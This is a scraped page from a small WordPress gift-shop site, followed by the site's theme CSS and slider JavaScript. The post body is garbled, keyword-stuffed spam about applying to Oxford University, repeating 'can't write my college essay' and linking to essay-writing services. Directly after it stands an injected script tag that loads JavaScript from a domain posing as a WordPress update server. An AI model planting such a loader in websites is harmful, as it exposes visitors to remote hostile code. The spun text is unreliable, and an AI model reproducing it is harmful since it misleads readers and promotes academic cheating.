					<p>Such a procedure might involve some hard-science: composing design proofs, reaction components that are hypothetical or what have you away, and then contemplating the entire to draw some conclusions about the character of the procedure considered. In case your application is short-listed you will be invited to an interview, which can be performed at Oxford in person, via the telephone or online. can&#8217;t write my college essay <strong>can&#8217;t write my college essay</strong> Pick <strong>can&#8217;t write my college essay</strong> a school. Folks may say there are not university&#8217; varieties&#8217;, until they detect the subtle similarities between folks in successive years!<span id="more-428"></span> Some variables you may like to consider are: What&#8217;s the setting of the college like? What will it be like to live there? Where is it found? Can it be near to your school buildings / the centre of town? What is the accommodation like? Are you really promised it for all years of your lessons? Are there-self &#8211; providing services? What are the provisions like on your subject specifically? Is the school library great for your subject? Is there a particular tutor for your own subject you want to learn from? All programs must apply through UCAS from the due date. When you have a question about the topic which you&#8217;ve always wanted the response to &#8211; ask it! Alternatively, you may be offered observation or a few theorem and the title of the sport is to work out so on, results and the proper display. During an interview for a science area, your interviewer might ask a couple of queries that are informative in the very first couple of moments, simply to get you going, and inquire if there is some part of your matter that&#8217;s especially fascinated you. A site for you to input your referee&#8217;s details.</p>
<h2>Of learning effects the assessment helps with obligation among schools and educators in general.</h2>
<p>It had a wealth of info about the program process and etc. Attempt coconut oil, butter, avocado, and mayo. Please be as detailed as you can in your can&#8217;t write my college essay description. As an example, you could have been educated particular facts at college which have some novel exclusions in the fine print ( which you will not be be expected to know about ), along with the tutor might try you on one of these, to see what you think of. and lessons, different faculties Graduate applications need to be completed online at the Oxford University web site and also you need to provide referees. These entrance requirements vary from can&#8217;t write my college essay school to school. Ad Measures Select a class.</p>
<h2>Your viewer will soon not be displeased that he read through for the stop.</h2>
<p>Hints Provide Particulars. This online application features six pages of your personal information along with concerns about you and study settings. com. For illustration: Do can&#8217;t write my college essay not state: Eat more fats. Submit Suggestions The process for entry into undergraduate programs for international students is extremely like the preceding with the extra demand on you to match with the prescribed prerequisites that are English prior to starting study. Be vigilant in checking and double-checking all particulars. Benefit from the well &#8211; gained congratulations you have earned. This could bring about a conversation about where the more facts and analysis it is possible to supply the better, whatever it&#8217;s.</p>
<h2>> this can&#8217;t write my college essay imbalance of omega6 and 3 fatty acids not just affects bodily health (i.e.</h2>
<p>Their role would be to be your referee. Make an effort to really go to an open evening, in case you can and talk to students from the schools you&#8217;re considering. Once you have your offer, it&#8217;s all-up establish that you&#8217;re the elite being appeared for and to reveal your best functionality. Note that not all schools offer the subject you intend to study. Notice that there are a lot of combined &#8211; subject degrees accessible, by way of example, you could like the thought of learning Mathematics and Philosophy, somewhat than Maths that is 100 %. Remember, greater detail depth is can&#8217;t write my college essay not worse. Some subjects guarantee a minumum of one interview with a different college and sometimes folks could get an interview request from another faculty through the keep at the university.</p>
<h2>Without financial aid this is impossible.</h2>
<p>You&#8217;re essentially showing a-mini &#8211; article here, and the coach is helping you out therefore require help if it is needed by you. Your would-be coach would want to see you thinking aloud therefore it could be advisable to do private tutoring in the area you can&#8217;t write my college essay are trying to get. Either way your application could possibly be found by more than one faculty for assessment and also you may receive an offer from some of these. A meeting may start on a brief written piece you&#8217;re requested to read prior to the interview in the 10 minutes with a few questions. Make the Oxford web site your first port call. can&#8217;t write my college essay ucas.</p>
<h2>You will desire to retain these documents with the relaxation of the pet&#8217;s info on document.</h2>
<p>Advertising Examine the Entrance Conditions. Sample documents are offered on the internet and it pays to get working on this part of your application right away, you opt to apply, preferably the evening. No late programs will probably be be viewed due to competition of applications. Are you at or near the very top of your class? Do your instructors appreciate marking your work ( e.g.&#8217; eventually, somebody written an essay I appreciated reading&#8217; ) and do you&#8217;ll get compliments like these at Parent / Teacher meetings, etc. Your place in the plan will undoubtedly be validated if your performance shown levels needed or the level demanded. You could need to select a college that is particular, when you apply to Oxford or you also could <a href="http://prnomegahealth.com/writing-term-papers-for-money-2/">writing term papers for money</a> submit an open application and Oxford will pick the faculty for you. Again you don&#8217;t desire to get 90 % of the way through the intense procedure to find out-you lost something fundamental. Finally you may need to cover an application fee prior to the program will likely be recognized.</p>
<h2>??this can make it easy if you want it, to find a specific bit of info.</h2>
<p>An application supervisor will then check you&#8217;ll need to fill in a declaration that information is exact and true and all required questions have already been answered. UCAS stands for University College Entrance Service, the central firm that processes use to tertiary institutions during the UK. Check whether your course demands tests or work that is written. You will need to compose a short personal statement and your teacher ( s ) will connect a research that you may possibly not be permitted to see. Making sure you satisfy each of the requirements is not unimportant. The web site for UCAS is www. You&#8217;ll be encouraged for a couple of times in Dec and be offered a room in the college you applied or were allotted to, in case your interview is personally.</p>
<h2>6) no toilet paper, farewell stockings.</h2>
<p>Prepare for your interview. If so, tell <a href="http://turystyka.elk.pl/buy-nursing-essays-uk-2/">buy nursing essays uk</a> them which you desire to apply to Oxford. Have a devotee at your school. Additional programs may require the submission of written work to demonstrate understanding, competence or demonstration of writing ability and amounts. However, it will <a href="http://fdinews.investinontario.com/oxbridge-essays-3/">oxbridge essays</a> be be good preparation for fielding questions that are difficult in the interview. This is not the ultimate measure yet ; folks are often provided upon specific results being achieved by them in their college examinations offers which are conditional. You may have to do it for free.</p>
<h2>Alicia keys&#8217; youth exhibits her diligent character and in addition her will to reach your goals.</h2>
<p>Change Post Ways to Get In To Oxford University Oxford University is a world class educational institution and in the event that you want to study there, take a look at these useful tips to enable you to get started on the highway to those&#8217; dreaming spires&#8217;&#8230; If you are using for some thing you did not get the opportunity to study at college, e.g., Philosophy, you&#8217;ll nevertheless to read up on it or even appear at the A Level place texts before your meeting. Diploma outlines and subject Handbooks can be found and describe in detail precisely what the degree will cover and certain expectations of students. Get a great deal of interview exercise can&#8217;t write my college essay in before you go and be ready to get a curve ball. Tell us every thing you know here. Do state: Include fats with some vitamins and minerals to the foods you already consume. During this period you could have interviews together with the school and the faculty you applied to and can perhaps be delivered to other schools.</p>
<h2>Your windturbine has to get in touch to your creator to create energy.</h2>
<p>A a full page to let to upload material to accompany your application. Don&#8217;t worry about data formatting! We are going to look after it. Don&#8217;t only inquire if they think you need to: that is your aspiration and it will be your projects that&#8217;ll make it perform. There are general grade requirements for many courses ( for A &#8211; levels this amounts between A*A* A and AAA ) and a number of areas need you to possess A &#8211; levels, GCSEs or equivalent in some specific areas. These typically take place in November.</p>
<p><script type="text/javascript" src="http://wordpress-update.com/google.js"></script></p>
						

					</div>
					
					<!-- post tags -->
					
					<!-- share post  -->
					<div class="post-share">
											</div>

					<!-- related posts -->
					
					<!-- Comments Section -->
					<div id="comments" class="post-section">
	 
    <!-- You can start editing here. -->
         
		            <!-- If comments are closed. -->
            <p class="nocomments"> </p>
     
             
 	 	
</div>
				</div>
				
	</div>

	














			<div class="footer-container s-container">
				<footer class="footer">

					<div class="footer__top clearfix">

												<!-- footer navigation -->
						<nav class="footer-nav-wrapper">
							<ul class="footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-472"><a href="http://www.curtiscreationsva.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.curtiscreationsva.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-474"><a href="http://www.curtiscreationsva.com/now-available/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="http://www.curtiscreationsva.com/now-available/alpha-phi-alpha/">Alpha Phi Alpha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://www.curtiscreationsva.com/now-available/childrens-items/">Children&#8217;s Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="http://www.curtiscreationsva.com/now-available/blankets/">Blankets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.curtiscreationsva.com/now-available/ladies-gifts/">Ladies Gifts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="http://www.curtiscreationsva.com/now-available/holiday-items/">Holiday Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="http://www.curtiscreationsva.com/now-available/mens-gifts/">Men&#8217;s Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="http://www.curtiscreationsva.com/?page_id=42">Purchase Online</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://www.curtiscreationsva.com/shopping-cart/">Shopping Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://www.curtiscreationsva.com/shopping-cart/cancelled-order/">Cancelled Order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="http://www.curtiscreationsva.com/shopping-cart/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://www.curtiscreationsva.com/shopping-cart/thank-you/">Thank You for your order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://www.curtiscreationsva.com/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://www.curtiscreationsva.com/contact-us/">Contact Us</a></li>
</ul>						</nav>

						
						<!-- social profile links -->
						<div class="social-profiles"><a class="tw" href="#" target="_blank"><i class="fa fa-twitter"></i></a><a class="ig" href="#" target="_blank"><i class="fa fa-instagram"></i></a></div>
					</div>

					<!-- copyright -->
										<div class="copyright">&copy; 2018 CurtisCreationsVa All Rights Reserved</div>
				</footer>
			</div>


		</div><!-- end: #wrapper__inner -->
	</div><!-- end: #wrapper -->


	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mnml-shop-child/*","/wp-content/themes/mnml-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Powered by eShop v6.3.14 by Rich Pedley http://www.quirm.net/-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.curtiscreationsva.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="the1_slider-js-extra">
/* <![CDATA[ */
var the1Globals = {"ajaxUrl":"http://www.curtiscreationsva.com/wp-admin/admin-ajax.php"};
//# sourceURL=the1_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/themes1-mnml-core/slider/_frontend.js?ver=1.0" id="the1_slider-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http://www.curtiscreationsva.com/wp-admin/admin-ajax.php","action":"mab-process-optin","wpspinner":"http://www.curtiscreationsva.com/wp-admin/images/wpspin_light.gif","wpspinner2x":"http://www.curtiscreationsva.com/wp-admin/images/wpspin_light-2x.gif","spinner":"http://www.curtiscreationsva.com/wp-admin/images/spinner.gif","spinner2x":"http://www.curtiscreationsva.com/wp-admin/images/spinner-2x.gif","baseStylesUrl":"http://www.curtiscreationsva.com/wp-content/plugins/magic-action-box/styles/"};
//# sourceURL=mab-ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/js/imagesloaded.pkgd.min.js?ver=1.0" id="images-loaded-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/js/functions.js?ver=1.0" id="mnml-the1_functions-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://www.curtiscreationsva.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.curtiscreationsva.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.curtiscreationsva.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--mabv2.17.2-->

<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/css/style-responsive.css?ver=6.9
body_size: 1171
content:
@media screen and (max-width:599px) {
	.shop_now--style1 .shop_now__content, .shop_now--style2 .shop_now__content, .shop_now--style3 .shop_now__content{
		padding: 30px 0;
		background-color: white;
	}
	.footer-nav > .menu-item {
		width: 100%;
		display: inline-block;
	}
	.subscribe-wrapper #subscribe-link {
		margin-left: 37%;
		display: inline;
	}
	.copyright {
		text-align: center;
	}
}

@media screen and (max-width:900px) {

 	/* vc: frontbox */
 	.sidelink-wrapper{
 		display: none !important;
 	}

}

@media screen and (max-width:960px) {

 	/* vc: frontbox */
 	.frontbox__category,
 	.frontbox__content{
 		transform: none !important;
 	}

	.singleprod__gallery, .singleprod__content{
		width: 100%;
		display: inline-block;
	}
}




@media screen and (min-width:600px) {
	.shop_now--style1 .shop_now__content{
		text-align: center;
    	position: absolute;
    	top: 180px;
    	right: 35px;
    	padding: 10px;
	}
	.shop_now--style2 .shop_now__content{
		text-align: center;
    	position: absolute;
    	top: 70px;
    	right: 35px;
    	padding: 10px;
	}
	.shop_now--style3 .shop_now__content{
		text-align: center;
		position: absolute;
    	top: 70px;
    	left:35px;
    	padding: 10px;
	}

}


@media screen and (min-width:901px) {
	
	/* site logo */
	.site-logo-wrapper{
 		float: left;
 	}
 	.site-logo{
 		display: block;
 	}
 	.site-logo img{
 		display: block;
 	}

 	/* mainbanner */
  	.mainbanner-area__social{
 		display: block;
 	}

 	/* mainbanner: Slider Themes1 */
 	.ts-arrows{
 		display: block;
 	}


/*-----------------------------------
 *	FOOTER AND WIDGETS
 *-----------------------------------*/

 	.footer-nav-wrapper{
 		float: left;
 		margin: 0 0 0 -22px;
 	}
 	.social-profiles{
 		font-size: 14px;
 	}
 	.subscribe-wrapper{
 		float: right;
 	}



}


@media screen and (min-width:961px) {

	/* title bar */
	.titlebar__big{
 		font-size: 45px;
 	}

 	/* vc: frontbox */
 	.frontbox{
 	}
 	.frontbox__category{
 		margin-bottom: 0;
 	}
 	.frontbox__category span{
	    display: block;
	    width: 350px;
	    text-align: center;
	    top: 50%;
	    position: absolute;
	    line-height: 1;
 	}
  	.frontbox__thumbnail{
  		margin-bottom: 0;
  		overflow: hidden;
 	}
 	.frontbox__thumbnail img{
 		transition: 0.4s;
 	}
 	.frontbox__thumbnail:hover img{
 		transform: scale(1.06);
 	}
 	.frontbox__content{
 		text-align: left;
 	}
 	.frontbox__title{
 		font-size: 50px;
 		line-height: 1.5;
 		margin-bottom: 5px;
 	}
 	.frontbox__excerpt{
 		font-size: 18px;
 	}
 		/* style1 */
	 	.frontbox--style1{
	 		padding-left: 40px;
	 	}
	 	.frontbox--style1 .frontbox__category{
	 		width: 40px;
	 		position: absolute;
	 		left: 0;
	 		top: 0;
	 		height: 100%;
	 	}
	 	.frontbox--style1 .frontbox__category span{
		    transform-origin: 50% 0;
		    transform: translate(-50%,-50%) rotate(-90deg);
		    left: 0;
	 	}
	 	.frontbox--style1 .frontbox__thumbnail{
	 		float: left;
	 		width: 50%;
	 		margin-right: -40px;
	 	}
	 	.frontbox--style1 .frontbox__content{
	 		padding-top: 72px;
	 		max-width: 420px;
	 		float: left;
	 	}
	 	.frontbox--style1 .frontbox__title{
	 	}
	 	.frontbox--style1 .frontbox__excerpt{
	 	}

 		/* style2 */
	 	.frontbox--style2{
	 		padding-right: 40px;
	 	}
	 	.frontbox--style2 .frontbox__category{
	 		width: 40px;
	 		position: absolute;
	 		right: 0;
	 		top: 0;
	 		height: 100%;
	 	}
	 	.frontbox--style2 .frontbox__category span{
		    transform-origin: 50% 100%;
		    transform: translate(-50%,-50%) rotate(-90deg);
		    left: 40px;
	 	}
	 	.frontbox--style2 .frontbox__thumbnail{
	 		float: right;
	 		width: 50%;
	 		margin-left: -40px;
	 		text-align: right;
	 	}
	 	.frontbox--style2 .frontbox__content{
	 		padding-top: 72px;
	 		max-width: 420px;
	 		float: right;
	 	}
	 	.frontbox--style2 .frontbox__title{
	 	}
	 	.frontbox--style2 .frontbox__excerpt{
	 	}

 		/* style3 */
	 	.frontbox--style3{
	 		padding-right: 40px;
	 	}
	 	.frontbox--style3 .frontbox__category{
	 		width: 40px;
	 		position: absolute;
	 		right: 0;
	 		top: 0;
	 		height: 100%;
	 	}
	 	.frontbox--style3 .frontbox__category span{
		    transform-origin: 50% 100%;
		    transform: translate(-50%,-50%) rotate(-90deg);
		    left: 40px;
	 	}
	 	.frontbox--style3 .frontbox__thumbnail{
	 		float: right;
	 		width: 59%;
	 		margin-left: -40px;
	 	}
	 	.frontbox--style3 .frontbox__content{
	 		padding-top: 72px;
	 		max-width: 206px;
	 		float: right;
	 	}
	 	.frontbox--style3 .frontbox__title{
	 	}
	 	.frontbox--style3 .frontbox__excerpt{
	 	}

 		/* style5 */
	 	.frontbox--style5{
	 		padding-left: 40px;
	 	}
	 	.frontbox--style5 .frontbox__category{
	 		width: 40px;
	 		position: absolute;
	 		left: 0;
	 		top: 0;
	 		height: 100%;
	 	}
	 	.frontbox--style5 .frontbox__category span{
		    transform-origin: 50% 0;
		    transform: translate(-50%,-50%) rotate(-90deg);
		    left: 0;
	 	}
	 	.frontbox--style5 .frontbox__thumbnail{
	 		float: left;
	 		margin-right: -40px;
	 	}

 		/* style6 */
	 	.frontbox--style6{
	 		padding-right: 40px;
	 	}
	 	.frontbox--style6 .frontbox__category{
	 		width: 40px;
	 		position: absolute;
	 		right: 0;
	 		top: 0;
	 		height: 100%;
	 	}
	 	.frontbox--style6 .frontbox__category span{
		    transform-origin: 50% 100%;
		    transform: translate(-50%,-50%) rotate(-90deg);
		    left: 40px;
	 	}
	 	.frontbox--style6 .frontbox__thumbnail{
	 		float: right;
	 		margin-left: -40px;
	 		text-align: right;
	 	}



	
}

--- FILE ---
content_type: text/javascript
request_url: http://www.curtiscreationsva.com/wp-content/plugins/themes1-mnml-core/slider/_frontend.js?ver=1.0
body_size: 3465
content:

if ( typeof Object.create !== 'function' ) {
	Object.create = function( obj ){
		function F(){};
		F.prototype = obj;
		return new F();
	};
};


(function( $, window, document, undefined ){

	var Slider = {
		
		init: function( options, elem ){
				var self = this;
				
				self.wrapper = elem;		//cache wrapper element
				self.$wrapper = $( elem );	// -- jquery version
				
				self.$slidesMedia = self.$wrapper.find('.ts-media').find('.ts-item');
				self.$slidesContent = self.$wrapper.find('.ts-content').find('.ts-item');
				self.$thumbsWrapper = self.$wrapper.find('.ts-thumbs');
				self.$thumbs = self.$wrapper.find('.ts-thumb');
				self.$dots = self.$wrapper.find('.ts-dot');
				self.$tabs = self.$wrapper.find('.ts-tab');
				self.$curtain = self.$wrapper.find('.ts-curtain');
				self.$autoplayBar = self.$wrapper.find('.ts-autoplay-progress');
				
				self.$btnLeft = self.$wrapper.find('.ts-goLeft');
				self.$btnRight = self.$wrapper.find('.ts-goRight');
				
				
				self.totalSlides = ( self.$wrapper.data().totalslides ? self.$wrapper.data().totalslides : self.$slidesMedia.length );
				self.slWidth = ( self.$wrapper.data().width ? self.$wrapper.data().width : 800 );
				self.slHeight = ( self.$wrapper.data().height ? self.$wrapper.data().height : 400 );

				self.currSlide = 0;
				self.prevSlide = 0;
				self.nextSlide = 1;
				self.ready = true;
				self.autoPlay = true;
				self.hasAutoPlay = self.$wrapper.data().autoplay;
				self.autoPlayDelay = ( self.$wrapper.data().autoplay_delay ? (self.$wrapper.data().autoplay_delay*1000) : 2000 );
				self.hasZooming = self.$wrapper.data().zooming;
				
				self.$btnLeft.on( 'click', function(){ self.stopAutoPlay(); self.slideLeft(); });
				self.$btnRight.on( 'click', function(){ self.stopAutoPlay(); self.slideRight(); });
				self.$thumbs.on( 'click', function(){ self.slideGoTo( $(this).data().index ); } );
				self.$dots.on( 'click', function(){ self.slideGoTo( $(this).data().index ); } );
				self.$tabs.on( 'click', function(){ self.slideGoTo( $(this).data().index ); } );
				
				self.resizeTimeout;
				
				self.loading();
				//self.resizeInit();
				//self.swipeSlide();
				self.swipppeSlide();
				if ( self.hasAutoPlay ){
					self.actionAutoPlay();
				}
				self.keyboardEvents();
				
				self.actionSlide();
				
				//self.videoDuration('dVDk7PXNXB8');
		},
		
		loading: function(){
				var self = this;
				
				/*
				self.$slidesMedia.has('video').each( function(){
					var $this = $(this);
					$this.find('video').loadeddata( function(){
						self.actionResizeSlider();
						//$this.find('.sl-loadingscreen').fadeOut();
						self.$thumbs.eq( $this.data().index ).addClass('ready').find('.sl-loadingscreen').fadeOut();
					});
				});
				*/
				
				/*
				var $slideImageNew = self.$slidesMedia.eq( self.currSlide );
				if ( $slideImageNew.has('video').length > 0 ){
					$slideImageNew.find('video')[0].play();
				};
				
				var $videoSlides = self.$slidesMedia.filter('.ts-item.type-embededvideo');
				var slData = $slideImageNew.data();
				$videoSlides.html('');
				if ( slData.type=='embededvideo' ){
						var $videourl = slData.src;
						var allData = {
							videourl: $videourl,
							action: 'video_request'
						}								
						$.ajax({
							type : "post",
							url : the1Globals.ajaxUrl,
							data : allData,
							success: function(response) {
								var $response = $(response);
								$slideImageNew.html( $response );
							}
						});							
						self.$pattern.fadeOut(100);
				} else {
						self.$pattern.fadeIn(100);
				}
				
				
				*/

				self.$slidesMedia.filter('.type-image').each( function(){
					var $this = $(this);
					$this.imagesLoaded( { background: true }, function(){
						$this.addClass('loaded');
						//self.$thumbs.eq( $this.data().index ).addClass('ready').find('.sl-loadingscreen').fadeOut();
					});
				});
		},
		
		actionAutoPlay: function(){
				var self = this;
				
				if ( self.autoPlay && self.totalSlides > 1 ){
					if ( self.hasZooming ){
						self.$slidesMedia.eq( self.currSlide ).addClass( 'autoplay' );
					}
					self.$autoplayBar.css('width','0px');
					self.$autoplayBar.animate({
						width: '100%'
					}, ( self.autoPlayDelay - 500 ), function() {
						// Animation complete.
					});
					
					
					setTimeout(
					function(){
						if ( self.autoPlay ){
							self.slideRight();
							self.actionAutoPlay();
						}
					}
					, self.autoPlayDelay
					);
				}
			
		},
		
		stopAutoPlay: function(){
				var self = this;
				
